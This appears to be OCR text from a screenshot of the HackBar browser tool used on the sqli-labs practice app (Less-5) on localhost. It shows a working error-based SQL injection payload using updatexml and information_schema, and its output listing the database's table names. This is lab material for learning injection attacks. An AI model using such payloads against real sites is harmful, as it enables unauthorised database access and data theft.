 Hackbar
Encryption Encoding
Load Split Run
http://localhost/sqil/Less-5/?id=1' and
updatexml(1,concat(0x7e,(select
group_concat(table_name) from
information_schema.tables where
table_schema=database()),0x7e),1) --+
Enable Post data
Enable Referer
Welcome Dhakkan
XPATH syntax error: '~emails,referers,uagents,users~'
SQLI DUMB SERIES-5